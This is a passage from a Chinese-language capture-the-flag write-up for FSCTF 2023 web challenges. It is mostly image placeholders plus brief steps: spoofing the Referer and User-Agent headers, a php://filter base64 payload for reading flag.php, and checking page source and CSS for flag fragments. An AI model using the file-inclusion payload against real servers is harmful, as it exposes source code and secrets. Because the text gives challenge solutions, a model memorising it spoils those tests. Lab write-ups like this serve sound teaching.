



base解码
### [FSCTF 2023]巴巴托斯!
题目描述
愿你困于无风之地,我将奏响高天之歌。
打开环境

抓包,添加referer和修改UA
伪协议读取
php://filter/read=convert.base64-encode/resource=flag.php

base解码
### [FSCTF 2023]寻找蛛丝马迹
题目描述
睁大眼睛,保护视力
打开环境
点击按钮
干扰视线

遇事不决,先查看源码

第一部分flag:

查看css文件

第二部分flag:
